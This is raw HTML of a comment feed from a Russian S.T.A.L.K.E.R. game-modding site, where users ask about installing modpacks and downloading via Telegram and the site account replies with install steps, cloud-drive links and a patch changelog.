onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-312422', 'up312422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Akrobator </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Нужно спросить у автора.Например аддон на бессмертых <br /> напарников можно ли добавить?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 13:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">все что мне известно, надо быть подписанным на чат чтобы была возможность скачивать, как это сделать это не ко мне, я не силен в навигации Telegram, к тому-же в декабре того года его ограничили и заливать на него файлы по сути уже невозможно (скорость очень маленькая при заливе, а вот при скачивании вроде бы куда больше, хотя тоже ограничена в сравнении с тем что было раньше).</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Ivanuch997" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 13:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Ivanuch997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Просто я сейчас такой ситуации что могу использовать только мобильный интернет, а он часто сбоит, поэтому браузеры выдают ошибку загрузки и приходится качать заново, а телеграм как раз работает быстро и не выдаёт ошибок</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 11:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Для того чтобы установить модпак - вам понадобится установленная версия <a class="link" href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958" rel="nofollow" target="_blank">Anomaly 1.5.3</a>.  <br /><br /> Далее скачиваете модпак, распаковываете и скидываете распаковку в корень установленной <a class="link" href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_1_5_3/51-1-0-6958" rel="nofollow" target="_blank">Anomaly 1.5.3</a>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Француз8369" title="Француз8369" src="/ava/STALKER-2023/103.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 11:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-332128', 'up332128', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Француз8369 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А как правильно установить?СПС.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 09:51</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">если с ПК, то у вас как правило версия Telegram должна быть установлена + профиль должен быть + потребуется подписаться на чат (если не ошибаюсь). А с гугла что нет возможности скачать?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384"> GFY ANOMALY - 1.06 (2025) </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Ivanuch997" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "20.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="20.01.2026"> 05:03</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334577', 'up334577', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Ivanuch997 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Здравствуйте, я хочу скачать с telegram но когда нажимаю на ссылку пишет что я не состою в каком то чате</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/gfy_anomaly_1_06_2025/51-1-0-7384">Ответить ➤</a></div>20.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422"> Вестник: Ложная Надежда - Глава I </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "19.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="19.01.2026"> 21:22</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Авторские ссылки <br /><br /> <a class="link" href="https://drive.google.com/file/d/1qwBRg8IBs5yj6PpVBOvwxAvI-2l3boVg/view?usp=sharing" rel="nofollow" target="_blank">Google Диск</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/r75rb42keNN4cg" rel="nofollow" target="_blank">Яндекс Диск</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/Oi0INCWznQ-SmQ" rel="nofollow" target="_blank">Патч 0.0.1</a> - небольшой патч для мода: <br /><br /> (Если в корневой папке игры есть папка bin, удалите её). <br /><br /> 1) Вырезаны рендеры для мода, оставлен всего лишь <br /> 2) Вырезана начальное интро в начале игры <br /> 3) Вырезан комбинезон сталкера у торговцев <br /> 4) Добавлена еда в ассортимент торговцев (хлеб, колбаса, консерва, водка, энергетики). <br /> 5) Поправлена логика Квазара, теперь квест с Рексом работает и диалог по квесту &quot;Охотник за головами&quot; не ломается. <br /> 6) Освещение фонарика стала ярче. <br /> 7) Майор Ревский теперь удаляется после диалога</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vestnik_lozhnaja_nadezhda_glava_i/1-1-0-7422">Ответить ➤</a></div>19.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421"> Проект №2 - Build 01.01.26 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "17.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="17.01.2026"> 15:57</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/Hj1yIg" title="https://disk.yandex.ru/d/ckGxhOkrLhKwfA" rel="nofollow" target="_blank">Движок инструкции и т.д. (папка bin)</a> <br /><br /> <a class="link" href="https://u.to/ID1yIg" title="https://disk.yandex.ru/d/i6keAM4Vd2zJjQ" rel="nofollow" target="_blank">Геймдата (gamedata)</a> <br /><br /> <a class="link" href="https://u.to/Hz1yIg" title="https://disk.yandex.ru/d/Dy4wuQsTHmmotg" rel="nofollow" target="_blank">Равдата от СДК (это для разработчиков)</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/proekt_2_build_01_01_26/1-1-0-7421">Ответить ➤</a></div>17.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:18</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">значит будем играть в предыдущую версию.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">как вариант откатываться до рабочей сохранки.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар forzagranturismohorizon" title="forzagranturismohorizon" src="/avatar/05/39/10692992.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 21:00</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> forzagranturismohorizon </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Да, сам огорчился , Архары на них нет</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900"> Новый Сюжет 4 - 2025 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="baronovvladimir" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 20:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334425', 'up334425', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> baronovvladimir </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Expression    : assertion failed <br /> Function      : CActorCondition::LoadCondition <br /> File          : E:&#92;stalker&#92;patch_1_0004&#92;xr_3da&#92;xrGame&#92;ActorCondition.cpp <br /> Line          : 74 <br /> Description   : m_fLimpingHealthBegin&lt;=m_fLimpingHealthEnd <br /> глючный мод. Грузились сохранки нормально. А потом перестали с какого то буя.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/novyj_sjuzhet_4_2025/2026-01-12-7900">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sanyok1981" title="sanyok1981" src="/ava/110x140/15.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-10291', 'up10291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sanyok1981 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > спасибо уже качаю</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>16.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2026_repack_torrent/5-1-0-7419"> NS OGSR 2026 - RePack - Torrent </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "16.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="16.01.2026"> 16:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, 